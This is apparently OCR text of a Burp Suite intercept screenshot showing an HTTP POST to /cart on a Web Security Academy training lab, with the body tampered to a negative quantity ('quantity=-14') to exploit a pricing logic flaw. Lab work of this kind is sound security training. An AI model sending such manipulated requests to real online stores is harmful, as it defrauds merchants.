 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a01008b03e2a06480a0766c00a6009e.web-security-academy.net
3 Cookie: session=f2hWlrgT4ZFAIoEaUNnUy5AVo8LjM4cy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://0a01008b03e2a06480a0766c00a6009e.web-security-academy.net
11 Referer: https://0a01008b03e2a06480a0766c00a6009e.web-security-academy.net/product?productId=3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=3&redir=PRODUCT&quantity=-14